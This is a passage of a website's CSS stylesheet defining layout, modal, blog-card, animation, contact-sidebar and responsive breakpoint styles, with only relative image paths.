    font-size: 14px;
    display: block;
    color: #2d2d2d;
}

.down_arr ul li {
    padding: 0px 20px;
    line-height: 1.05;
    padding-left: 40px;
    position: relative;
}

.down_arr ul li::before {
    position: absolute;
    left: 20px;
    width: 8px;
    height: 8px;
    background-color: #f03953;
    top: 3px;
    content: "";
    border-radius: 100%;
}

.dwn_lst {
    font-weight: 400;
    font-size: 13px;
    color: #717171;
    margin-top: 5px;
    display: block;
    line-height: 1.3;
}

.dwn_lst a {
    text-decoration: underline !important;
    color: #717171;
    font-weight: 700;
}

.down_arr ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: left;
    margin: 0px -20px;
}

.down_arr>p {
    margin-bottom: 30px;
}


/*Modal*/
.cus_modal .modal-dialog {
    max-width: 1200px;
    padding: 0 20px;
}

.cus_modal .modal-content {
    padding: 75px 35px;
    border-radius: 25px;
    border: 0;
}

.cus_modal .close {
    position: absolute;
    top: -16px;
    right: -18px;
    font-size: 39px;
    background-color: #c80e0e;
    opacity: 1 !important;
    width: 56px;
    /* height: 20px; */
    z-index: 999;
    height: 56px;
    border-radius: 100%;
    background-image: url(./images/red_crosss.png);
    background-position: center center;
    background-size: 18px;
    background-repeat: no-repeat;
    border: 1px solid transparent;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.cus_modal .close:hover {
    border-color: #000;
}

.case_img {
    min-height: 125px;
    display: block;
    text-align: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.case_img_big img {
    border-radius: 26px;
}

.cus_modal h4 {
    text-transform: uppercase;
    color: #f03953;
    font-weight: 700;
}

.mdl_clm_gap {
    padding-left: 60px;
    padding-right: 30px;
}

.h3_sub h3 {
    color: #717171;
    font-weight: 400;
    margin-bottom: 23px;
    line-height: 1.4;
}

.h3_sub h3 a {
    color: #717171;
    font-weight: 400;
    margin-bottom: 23px;
    line-height: 1.4;
}

.sm_bold {
    font-weight: 600 !important;
    color: #2d2d2d;
}

.modal_list h3 {
    text-transform: uppercase;
    color: #323232;
    font-weight: 700;
    margin-bottom: 15px;
}

.modal_list li {
    font-size: 15px;
    font-weight: 500;
    color: #2e3033;
    margin-bottom: 12px !important;
    line-height: 1.4;
    padding-left: 27px;
    position: relative;
}

.modal_list li::before {
    position: absolute;
    left: 0;
    top: 7px;
    width: 7px;
    height: 7px;
    background-color: #3c82d2;
    content: "";
    border-radius: 100%;
}

.long_lft {
    padding-right: 110px;
}

.scrch {
    position: relative;
}

.scrch>input[type="search"] {
    width: 100%;
    border: 0;
    height: 60px;
    background-color: #f5f5f5;
    padding: 10px;
    padding-left: 60px;
    font-size: 15px;
    color: #2d2d2d;
    background-image: url(./images/mgfn_.png);
    background-position: left 17px center;
    background-repeat: no-repeat;
    font-weight: 500;
}

.scrch {
    margin-bottom: 20px;
}

.blog_2 .col-md-6>img {
    width: 100%;
    position: relative;
    z-index: 99;
}

.blog_2 .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mid_area_blog {
    padding: 40px 0;
    -webkit-box-shadow: 0px 4px 25px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 4px 25px -7px rgba(0, 125, 228, 0.3);
    padding-left: 130px;
    margin-left: -35px;
    padding-right: 20px; 
}

.mid_area_blog h3 {
    font-size: 16px;
    color: #e73a53;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.mid_area_blog h2 {
    font-size: 32px;
    color: #0b4c7a;
    margin-bottom: 25px;
}

.form_input_radio span {
    font-size: 16px;
    color: #717171;
}

.form_input_radio {
    display: block;
    margin-bottom: 8px;
    padding-left: 40px;
}

.small_pad {
    padding: 60px 0;
}

.artl_txt {
    padding: 20px;
    -webkit-box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    width: calc(100% - 20px);
    margin: auto;
    margin-top: -40px;
    position: relative;
    z-index: 99;
    background: #fff;
    margin-bottom: 20px;
}

.blog_struc h4 {
    font-size: 12px;
    color: #e73a53;
    font-weight: 500;
    margin-bottom: 10px;
}

.blog_struc h3 {
    font-size: 20px;
    color: #2d2d2d;
    font-weight: 700;
    margin-bottom: 15px;
}

.blog_struc p {
    font-size: 14px;
    line-height: 1.4;
}

.artl_txt a,
.link_arw a {
    color: #2d2d2d;
    padding-right: 20px;
    position: relative;
    font-size: 13px;
    font-weight: 600;
}

.artl_img img {
    width: 100%;
}

.artcl_slide.slick-slide {
    padding: 0px 15px;
}

.artcl_slider .slick-list {
    margin: 0px -15px;
}

.artl_txt a::after,
.link_arw a::after {
    background-image: url(./images/red_arrw.png);
    content: "";
    right: 0;
    position: absolute;
    height: 10px;
    width: 7px;
    background-size: 100% 100%;
    top: 55%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.blog_struc h2 {
    color: #0b4c7a;
}

.bk_ff {
    background: #fff;
    -webkit-box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    padding: 20px 30px;
}

.blog_left_inn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.blog_contt.bk_ff {
    width: calc(100% - 445px);
}

.blg_lft_img {
    width: 445px;
}

.blog_left_inn:not(:last-child) {
    margin-bottom: 60px;
}

.blog_contt.bk_ff {
    width: calc(100% - 400px);
    margin-left: -70px;
}

.ech_rgt:not(:last-child) {
    margin-bottom: 40px;
}

.rgt_blg h2 {
    font-size: 30px;
    margin-top: 10px;
}

.pgrrnn {
    margin-top: 45px;
}

.metiers .cmn_otr {
    margin-bottom: 20px;
}

.line_hdr h2 {
    padding-right: 215px;
    position: relative;
    display: inline-block;
}

.line_hdr h2::after {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 1px;
    width: 180px;
    content: "";
    background-color: #375964;
}

.blog_Scr h2 {
    font-size: 60px;
    text-transform: lowercase;
    line-height: 1.1;
}

.tt-l h2,
.tt-l h1 {
    text-transform: none;
}

.tt-u h2,
.tt-u h1 {
    text-transform: uppercase;
}

/*29-06-21*/
.bnr_img {
    padding-left: 50px;
}

.animate_img {
    position: relative;
    animation: shake 3s cubic-bezier(.36, .07, .19, .97) both infinite;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

@keyframes shake {
    10% {
        top: 0px;
    }

    50% {
        top: 50px;
    }

    100% {
        top: 0px;
    }

    90% {
        transform: translate3d(-0.5px, 0, 0);
    }

    80% {
        transform: translate3d(1px, 0, 0);
    }


    50%,
    70% {
        transform: translate3d(-2px, 0, 0);
    }

    60% {
        transform: translate3d(2px, 0, 0);
    }

}

.solution_img_pos {
    left: auto;
    padding-right: 21px;
    max-width: 607px;
    padding-top: 15px;
}

.sst_btn .btn {
    line-height: 1.3;
}

.blog_Scr {
    padding-top: 38px;
}

.sprt_ttx.sprt_ttx_hover {
    width: 100%;
    top: 74%;
}

/* .side_bxx_cmn:hover .sprt_ttx.sing_ttx {
	display: none;
} */

.perfrm_reslt img {
    max-width: 140px;
    margin-bottom: 10px;
}

.perfrm_reslt::after {
    display: none;
}

.perfrm_reslt {
    padding: 15px;
    left: 0;
    right: 0;
    margin: auto;
    width: 300px;
}

.prfm_otr li {
    position: static;
}

/* .prfm_otr ul {
    position: relative;
    margin-top: 50px;
} */

/*
.perfrm_sec {
    min-height: auto;
}
*/

.perfrm_sec .perfrm_widd {
    margin-bottom: 50px;
    position: relative;
}

.perfrm_reslt h3 {
    font-size: 16px;
    margin-bottom: 10px;
}

.dotss {
    margin-top: 26px;
}

.svganim #Character {
    -webkit-animation-name: floating;
    -webkit-animation-duration: 4s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    animation-name: floating;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    margin-left: 30px;
    margin-top: 5px;
}


@-webkit-keyframes floating {
    0% {
        transform: translate(0, 0px);
    }

    50% {
        transform: translate(0, 15px);
    }

    100% {
        transform: translate(0, -0px);
    }
}

@keyframes floating {
    0% {
        transform: translate(0, 0px);
    }

    50% {
        transform: translate(0, 15px);
    }

    100% {
        transform: translate(0, -0px);
    }
}

/* .cls-4{
	-webkit-animation-name: zooming;
    -webkit-animation-duration: 4s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;


    animation-name: zooming;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
} */


/* @keyframes zooming {
    0% { transform: scale(0); }
    50%  { transform: scale(0.7); }
    100%   { transform: scale(0.1); }
} */

.anim-im2 {
    display: inline-block;
}

.anim-im2 #Plant {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: zooming;
    animation-name: zooming;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.metho-tab {
    border: none !important;
    margin-left: -10px !important;
    margin-right: -10px !important;
}

.metho-tab>li {
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.metho-tab>li>a {
    border: none !important;
    background-color: transparent !important;
    padding: 0 !important;
}

.metho-tab>li>a:after {
    width: 24px;
    height: 24px;
    background: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    border-left: 1px solid rgba(0, 0, 0, 0.15);
    position: absolute;
    bottom: -13px;
    content: '';
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: rotate(45deg);
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
    z-index: 9;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}

.metho-tab>li>a.active:after {
    opacity: 1;
    -webkit-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}

.anim-im2 {
    position: relative
}

.circle1 {
    position: absolute;
    right: 13%;
    top: 4%;
    width: 15%;
    -webkit-animation: spin 8s linear infinite;
    -moz-animation: spin 8s linear infinite;
    animation: spin 8s linear infinite;
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        -webkit-transform-origin: center center;
        transform-origin: center center;
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        -webkit-transform-origin: center center;
        transform-origin: center center;
    }
}


.wh1 {
    position: absolute;
    left: 25%;
    top: 53%;
    width: 9%;
    -webkit-animation: spin 8s linear infinite;
    -moz-animation: spin 8s linear infinite;
    animation: spin 8s linear infinite;
}

.wh2 {
    position: absolute;
    left: 28%;
    top: 65%;
    width: 8%;
    z-index: -1;
    -webkit-animation: spin 6s linear infinite;
    -moz-animation: spin 6s linear infinite;
    animation: spin 6s linear infinite;
}

.wh3 {
    position: absolute;
    left: 22%;
    top: 63%;
    width: 5%;
    -webkit-animation: spin 4s linear infinite;
    -moz-animation: spin 4s linear infinite;
    animation: spin 4s linear infinite;
}

.cp3 {
    position: absolute;
    right: 4%;
    bottom: 8%;
    width: 24%;
    z-index: -1;
    -webkit-animation: floating 6s linear infinite;
    -moz-animation: floating 6s linear infinite;
    animation: floating 6s linear infinite;
}

.cp2 {
    position: absolute;
    left: 6%;
    top: 31%;
    width: 25%;

    -webkit-animation: floating 6s linear infinite;
    -moz-animation: floating 6s linear infinite;
    animation: floating 6s linear infinite;
}

/*01-07-21*/
.exper_ban.sol_mng_tr_un .inner_img {
    padding-bottom: 40px;
}

.exper_ban .blue_curv.cross_curve::after {
    height: 350px;
}

.exper_Secc {
    padding-top: 35px;
}


/*
.metho-tab>li>a::after {
    display: none;
}
*/
.metho-tab>li>a {
    border-radius: 0 !important;
    padding: 15px 0 55px !important;
    border: 2px solid #e8e7e7 !important;
    border-top-color: transparent !important;
    border-left: 0 !important;
    border-right: 0 !important;
    position: relative;
}

/*
.metho-tab>li>a.active {
     border-top-color: #e8e7e7 !important;
    border-left-color: #e8e7e7 !important;
    border-right-color: #e8e7e7 !important;
    border-bottom-color: transparent !important;
}*/

.metho-tab>li {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.exper_row2 {
    min-height: 250px;
}

.contact_box input[type="text"],
.contact_box input[type="email"],
.contact_box textarea {
    border: 1px solid #eeeeee;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.contact_box textarea {
    height: 150px;
}

.contact_box input[type="text"]:hover,
.contact_box input[type="email"]:hover,
.contact_box textarea:hover,
.contact_box input[type="text"]:focus,
.contact_box input[type="email"]:focus,
.contact_box textarea:focus {
    border: 1px solid #f15a27;
}

/* pk 5-7-2021 */

.cmnlist.ul_style.cnt-dtls li a {
    text-transform: none;
}

.cmnlist.ul_style.cnt-dtls li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.cmnlist.ul_style.cnt-dtls li span {
    max-width: 17px;
    -ms-flex-preferred-size: 17px;
    flex-basis: 17px;
    display: inline-block;
}

.ftr_txt .cmnlist.ul_style.cnt-dtls li address,
.ftr_txt .cmnlist.ul_style.cnt-dtls li a {
    max-width: calc(100% - 17px);
    -ms-flex-preferred-size: calc(100% - 17px);
    flex-basis: calc(100% - 17px);
    padding-left: 10px;
    padding-top: 3px;
    color: #fff;
}

.ftr_txt .cmnlist.ul_style ul li a {
    color: rgba(255, 255, 255, 0.5);
}

.ftr_txt .cmnlist.ul_style.cnt-dtls li a:hover,
.ftr_txt .cmnlist.ul_style ul li a:hover,
.ftr_btm_rgt p a:hover {
    color: #e73a53;
}

.ftr_btm_rgt p,
.ftr_btm_rgt p a {
    color: rgba(255, 255, 255, 0.5);
    font-size: 14px;
}

.cus_modal .modal_row .case_img {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.metho-tab-all .down_arr.ul_style h3 {
    text-transform: uppercase;
}

.sol-sec.box_Deg_blue .box_Deg,
.ajo-sec.whtbox_sec .box_Deg {
    height: auto;
}

.whtbox_sec.nw_cmn_otr .box_Deg {
    height: 100%;
}

.sol-sec.box_Deg_blue .box_Deg p {
    min-height: 150px;
}

.sol-sec.box_Deg_blue .box_Deg h3,
.ajo-sec.whtbox_sec .box_Deg h3 {
    min-height: 44px;
    margin-bottom: 10px;
}

.side_bxx1.side_bxx_cmn,
.side_bxx5.side_bxx_cmn {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}

.side_bxx3.side_bxx_cmn {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.sprt_ttx {
    font-weight: 400;
}

.scrollTop {
    pointer-events: none;
    position: fixed;
    bottom: 5vh;
    right: 2vw;
    background-color: #f03953;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    padding: 9px 10px;
    transition: opacity .4s ease-in;
    -webkit-transition: opacity .4s ease-in;
    -moz-transition: opacity .4s ease-in;
    -ms-transition: opacity .4s ease-in;
    -o-transition: opacity .4s ease-in;
    z-index: 99;
    opacity: 0;
    cursor: pointer;
}

.scrollTop.active {
    opacity: 0.6;
    pointer-events: all;
}

.scrollTop svg {
    fill: currentColor;
}

.scrollTop.active:hover {
    opacity: 1;
}

/*
.sidebar-contact {
    position: fixed;
    top: 50%;
    right: -300px;
    width: 300px;
    height: auto;
    padding: 20px;
    z-index: 99;
    background: #fff;
    box-shadow: 0 20px 50px rgba(0, 0, 0, .5);
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.sidebar-contact.active {
    right: 0;
}

.sidebar-contact input,
.sidebar-contact textarea {
    width: 100%;
    height: 36px;
    padding: 5px;
    margin-bottom: 10px;
    box-sizing: border-box;
    border: 1px solid rgba(0, 0, 0, .5);
    outline: none;
}

.sidebar-contact h3 {
    margin: 0 0 20px;
    padding: 0;
    color: #323232;
    text-transform: uppercase;
    text-align: center;
}

.sidebar-contact textarea {
    height: 60px;
    resize: none;
}

.sidebar-contact input[type="submit"] {
    background: #00bcd4;
    color: #fff;
    cursor: pointer;
    border: none;
    font-size: 18px;
}
*/
.sidebar-toggle {
    position: fixed;
    z-index: 99;
    height: 48px;
    width: 48px;
    text-align: center;
    cursor: pointer;
    background-color: #f03953;
    /*top: 0;
  *left: -48px;
  */
    right: 0;
    line-height: 48px;
    background-position: center;
    background-size: 20px auto;
    background-repeat: no-repeat;
    background-image: url(images/envelope-regular.svg);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    top: 60%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
}

.sidebar-toggle:hover,
.sidebar-toggle.active {
    background-color: #3c82d2;
}

/*
.sidebar-toggle.active {
    background-image: url(images/times-solid.svg);
}
@media(max-width:768px) {
    .sidebar-contact {
        width: 100%;
        height: 100%;
        left: -100%;
    }

    .sidebar-toggle {
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
    }

    .sidebar-contact.active .sidebar-toggle {
        top: 0;
        left: 0;
        transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
    }

    .sidebar-scroll {
        width: 100%;
        height: 100%;
        overflow-y: auto;
    }
}*/
.cst_cus_sel .form_input_radio strong {
    display: block;
}
/* 16-7-2021-work */
.single_blog figure img {
    width: 100%;
}
.single_blog {
    position: relative;
}
.single_blog_cont {
    color: #fff;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding-left: 20px;
    max-width: 50%;
}
.single_blog_cont > a {
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
}
.single_blog_cont span {
    color: #fff;
    display: block;
    font-weight: 400;
    margin-bottom: 5px;
}
.single_blog_cont h4 {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 9px;
}
.single_blog_cont p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
}
.mid_area_blog span.wrong_answer_span {
    background: #cd2653;
    color: #fff !important;
    display: flex;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    border-radius: 100%;
    margin-bottom: 20px;
}
.mid_area_blog span.correct_answer_span{
    background: #1e8a0b;
    color: #fff !important;
    display: flex;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    border-radius: 100%;
    margin-bottom: 20px;
}
.mid_area_blog h2.contact_wrong_answer {
    color: #cd2653;
    font-size: 25px;
}
.mid_area_blog h2.contact_correct_answer{
    color: #1e8a0b;
    font-size: 25px;
}


/*Responsive*/
@media only screen and (max-width: 1440px) {
    .blue_curv.cross_curve::after {
        height: 400px;
    }
}

@media(min-width:1025px) {

    /*Nav Bar Css For Tab Version*/
    .clickD {
        display: none;
    }

    .navbar-nav li.menu-item-has-children:hover>.sub-menu {
        display: block;
    }

    .exper_inn {
        position: relative;
        transition: all 0.4s;
    }

    .exper_inn h3 {
        position: absolute;
        left: 0;
        right: 0;
        /* margin: auto; */
        bottom: -60px;
        transition: all 0.4s;
    }

    .exper_img {
        transition: all 0.4s;
    }

    /* .exper_inn:hover .exper_img {
        margin-bottom: 50px;
    } */

    .exper_inn:hover h3 {
        bottom: 0px;
        position: relative;
    }
}

@media only screen and (max-width: 1199px) {
    .navbar-brand {
        width: 160px;
    }

    .navbar-nav>li>a {
        font-size: 14px;
    }

    h1 {
        font-size: 45px;
    }

    .bnr_content h3 {
        font-size: 16px;
        margin-bottom: 12px;
        letter-spacing: 2px;
    }

    .bnr_content h1 {
        margin-bottom: 15px;
    }

    .bnr_content p {
        font-size: 16px;
    }

    .btn,
    input[type="submit"] {
        font-size: 15px;
        min-width: 260px;
        padding: 16px 15px;
    }

    .bnr_btn {
        margin-top: 20px;
    }

    .bnr {
        padding-top: 40px;
        padding-bottom: 50px;
    }

    .curve_eff {
        padding-top: 130px;
        padding-bottom: 130px;
    }

    .curve_eff::before,
    .curve_eff::after {
        height: 90px;
    }

    h2 {
        font-size: 30px;
        ;
    }

    .cmn_otr {
        margin-bottom: 30px;
    }

    .hdr h3 {
        font-size: 15px;
        letter-spacing: 2px;
    }

    .perfrm_widd {
        margin-bottom: 20px;
    }

    .perfrm_sec {
        min-height: auto;
    }

    .sec_pad {
        padding-top: 55px;
        padding-bottom: 55px;
    }

    .txt_box h3 {
        margin-top: 30px;
        margin-bottom: 20px;
    }

    h3 {
        font-size: 17px;
    }

    body {
        font-size: 15px;
    }

    .row.pro_inn_row>div {
        padding: 15px 20px;
    }

    .row.pro_inn_row {
        margin: -15px -20px;
    }

    .solu_txt {
        padding-top: 35px;
        padding-bottom: 35px;
    }

    .solution_img_pos {
        left: 10px;
        -ms-flex: 0 0 48%;
        -webkit-box-flex: 0;
        flex: 0 0 48%;
        max-width: 48%;
    }

    .round_bxx {
        width: 90px;
        height: 90px;
        border-radius: 19px;
        padding: 22px;
    }

    .sol_li:not(:last-child) {
        margin-bottom: 20px;
    }

    .exper_col {
        padding: 0px 8px;
    }

    .row.exper_row {
        margin: 0px -8px;
    }

    .exper_img img {
        width: 72px;
    }

    .exper_img {
        width: 99px;
        height: 104px;
    }

    .exper_inn h3 {
        min-height: 40px;
        margin-top: 8px;
        font-size: 15px;
    }

    .mid_sec h2 {
        font-size: 21px;
    }

    .icc_col h3 {
        margin: 25px 0 15px 0;
    }

    .test_inn p {
        font-size: 14px;
    }

    .prfl_txt h3 {
        font-size: 12px;
    }

    .prfl_txt img {
        width: 65px;
    }

    .tesmnl_otr.aos-init.aos-animate {
        width: calc(100% - 90px);
        margin: auto;
    }

    .sld_slide.slick-slide {
        padding: 0px 10px;
    }

    .sld_slide.slick-list {
        margin: 0px -10px;
    }

    .actus .hdr h2 {
        font-size: 32px;
    }

    .actus .hdr h3 {
        font-size: 15px;
    }

    .txt_bxx h2 {
        font-size: 18px;
    }

    .ftr_top {
        padding: 60px 0 35px 0;
    }

    /*Inner Page*/
    .innr_bn_cn h1 {
        font-size: 40px;
    }

    .cross_curve::after {
        height: 320px;
    }

    .solu_sst_inn h3 {
        font-size: 30px;
    }

    .solu_sst_inn p {
        font-size: 16px;
        margin-bottom: 20px;
    }

    .sst_btn .btn {
        width: 300px;
        min-width: 300px;
    }

    .sol_mng_tr_un .inner_img {
        padding-bottom: 150px;
    }

    .sol_list p {
        font-size: 14px !important;
        line-height: 1.5;
    }

    .sol_list li:not(:last-child) {
        margin-bottom: 12px;
    }

    .mid_area_blog h2 {
        font-size: 25px;
        margin-bottom: 20px;
    }

    .long_lft {
        padding-right: 60px;
    }

    .mid_area_blog {
        padding: 30px 0;
        padding-left: 92px;
    }

    .blog_struc h3 {
        font-size: 18px;
    }

    .blog_struc h4 {
        margin-bottom: 8px;
    }

    .blog_contt.bk_ff {
        width: 55%;
    }

    .blg_lft_img {
        width: 70%;
    }

    .small_pad {
        padding: 40px 0;
    }


    .exper_list>ul>li {
        font-size: 15px;
    }

    .boxx_cus p {
        font-size: 12px;
    }

    .blue_curv.cross_curve::after {
        height: 330px;
    }



    .sol_blue p {
        font-size: 16px;
    }

    .mul_step {
        width: calc(100% / 4);
        padding: 8px;
    }

    .mul_stepss {
        margin: -8px;
    }

    .mul_step_inn {
        padding-left: 45px;
    }

    .poly_step_inn {
        padding-left: 35px;
    }

    .box_Deg>img {
        min-height: 70px;
    }


    .mdl_clm_gap {
        padding-left: 30px;
        padding-right: 15px;
    }

    .case_img_big.mt-4 {
        margin-bottom: 30px;
    }

    .blog_Scr h2 {
        font-size: 54px;
    }

    .cus_modal h4 {
        font-size: 20px;
    }


    /*01-07*/
    .exper_ban.sol_mng_tr_un .inner_img {
        padding-bottom: 20px;
    }

    .exper_ban .blue_curv.cross_curve::after {
        height: 300px;
    }

    .exper_row2 {
        min-height: 200px;
    }

    .sol-sec.box_Deg_blue .box_Deg p {
        min-height: 164px;
    }

    .ajo-sec.whtbox_sec .box_Deg p {
        min-height: 70px;
    }

    .perfrm_main img {
        max-width: 110px;
    }
}

@media only screen and (max-width: 1024px) {

    /*NAV FOR TAB*/
    .menu-item-has-children>a::after {
        display: none;
    }

    .menu-item-has-children>a {
        padding-right: 20px;
    }

    .navbar-nav .clickD {
        position: absolute;
        right: 0;
        top: 8px;
        width: 20px;
        height: 20px;
        background: url(images/down-arrow.png) center center no-repeat;
        cursor: pointer;
        display: block;
        background-size: 9px;
    }

    .sub-menu.show {
        display: block;
    }

    .navbar-nav .sub-menu .menu-item-has-children .clickD {
        background: url(./images/sub_itemm.png) center;
        background-repeat: no-repeat;
        top: 8px;
    }

    /**/
    .exper_row2 {
        min-height: auto;
    }

    .perfrm_sec.curve_eff {
        background-attachment: scroll !important;
    }
    .single_blog_cont {
        padding-left: 10px;
    }
    .single_blog_cont h4 {
        margin-bottom: 5px;
        font-size: 18px;
    }
    .single_blog_cont h4 br{
        display: none;
    }

}


@media only screen and (max-width: 991px) {
    .navbar-nav>li>a {
        font-size: 13px;
    }

    .navbar-nav>li {
        margin: 0 8px;
    }

    .bnr_rgt {
        position: static;
        right: auto;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .bb_lft {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        text-align: center;
        margin-top: 35px;
    }

    .bnr_content h1 br {
        display: none;
    }

    .bnr {
        padding-top: 30px;
        padding-bottom: 35px;
    }

    .curve_eff::before,
    .curve_eff::after {
        height: 55px;
    }

    .curve_eff {
        padding-top: 90px;
        padding-bottom: 90px;
    }

    h2 {
        font-size: 28px;
    }

    .perfrm_reslt h3 {
        font-size: 14px;
        margin-bottom: 8px;
        line-height: 1.3;
    }

    .perfrm_reslt p {
        font-size: 13px;
        line-height: 1.3;
    }

    /* .perfrm_reslt img {
		max-width: 100%;
		margin-bottom: 15px;
	} */
    /* .perfrm_reslt {
		padding: 30px 20px 35px 20px;
		margin-bottom: 25px;
		left: -117px;
		width: 260px;
	} */
    .perfrm_input a {
        font-size: 12px;
    }

    .dotss {
        width: 7px;
        height: 7px;
        margin-top: 18px;
    }

    .dotss::before {
        width: 18px;
        height: 18px;
        top: -5px;
        left: -6px;
    }

    .dotss::after {
        width: 13px;
        height: 13px;
        top: -3px;
        left: -3px;
    }

    /* .prfm_otr li {
        padding-top: 430px;
    } */

    .mbl_ord_1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .rnn_img img {
        width: 100%;
    }

    .mbl_ord_2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 45px;
    }

    .solution_img_pos {
        left: 0;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        position: static;
        right: 0;
        margin: auto;
        margin-left: 3%;
    }

    .exper_col {
        width: 33.33%;
        padding: 15px;
        height: 100%;
    }

    .row.exper_row {
        margin: -15px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .sec_pad {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .mid_sec h2 {
        font-size: 19px;
    }

    .icc_col p {
        width: 100%;
    }


    .actus .lft_bx {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        border-right: 0;
    }

    .acts_img img {
        max-width: 100%;
        width: 100%;
    }

    .acts_img {
        max-width: 50%;
        /* width: 50%; */
        margin: auto;
    }

    .acts_otr {
        text-align: center;
    }

    .txt_bxx {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        height: 100%;
        max-width: 50%;
        /* width: 50%; */
        margin: auto;
    }

    .actus .rgt_bx {
        border-left: 0;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .actus_row {
        margin: 0px -15px;
    }

    .actus_row>div {
        padding: 0px 15px;
    }

    .actus .rgt_bx {
        border-left: 0;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid #cccccc;
        max-width: calc(100% - 100px);
        margin-left: auto;
        margin-right: auto;
        /* padding-left: 60px; */
        /* padding-right: 60px; */
    }

    .actus_row .slick-arrow {
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        right: 0;
        left: auto;
    }

